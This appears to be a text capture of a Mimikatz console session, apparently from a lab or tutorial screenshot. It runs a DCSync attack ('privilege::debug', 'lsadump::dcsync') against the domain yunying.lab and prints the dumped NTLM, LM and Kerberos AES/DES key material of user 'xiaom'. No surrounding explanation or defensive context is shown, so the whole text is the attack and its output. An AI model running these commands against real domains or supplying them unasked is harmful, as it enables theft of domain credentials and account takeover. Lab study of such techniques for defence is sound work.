 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /user:xiaom /domain:yunying.lab
[DC] 'yunying.lab' will be the domain
[DC] 'dc2012.yunying.lab' will be the DC server
[DC] 'xiaom' will be the user account
Object RDN : xiaom
** SAM ACCOUNT **
SAM Username : xiaom
User Principal Name : xiaom@yunying.lab
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 2019/7/11 0:42:00
Object Security ID : S-1-5-21-4054579877-26337388-655639334-1133
Object Relative ID : 1133
Credentials:
Hash NTLM: 8bbe95fcb83756d902da7faccd2fa6e1
ntlm- 0: 8bbe95fcb83756d902da7faccd2fa6e1
lm - 0: 657bc75bb0655c66d50ab93025c1f510
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : YUNYING.LABxiaom
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 241fa5dbb318fd813707abf146c1d006bba732f7996c0d2732df19f2ea9af5da
aes128_hmac (4096) : a07322ecda4b7e2145a5d35c7fe102b6
des_cbc_md5 (4096) : 0b37b0804a89b3b9